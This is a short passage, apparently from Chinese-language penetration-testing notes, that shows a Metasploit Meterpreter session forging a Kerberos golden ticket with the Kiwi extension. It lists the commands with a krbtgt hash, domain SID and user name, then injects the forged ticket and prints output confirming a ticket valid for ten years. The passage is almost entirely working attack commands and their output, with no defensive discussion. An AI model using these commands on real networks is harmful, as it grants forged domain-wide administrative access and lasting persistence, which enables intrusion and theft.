 黄金票据 MSF ---Kiwi
meterpreter > golden_ticket_create -d payloads.online -k 23f1f6721ce2286b9a2d5a320b74ab31 -s S-1-5-21-40
26337097-1343071719-2551827283 -u rvn0xsy -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter > kerberos_ticket_list
[-] No kerberos tickets exist in the current session.
meterpreter > kerberos_ticket_use /tmp/krbtgt.ticket
[*] Using Kerberos ticket stored in /tmp/krbtgt.ticket, 1840 bytes ...
[+] Kerberos ticket applied successfully.
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/21 14:19:16 ; 2028/11/18 22:19:16 ; 2028/11/18 22:19:16
Server Name : krbtgt/payloads.online @ payloads.online
Client Name : rvn0xsy @ payloads.online
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;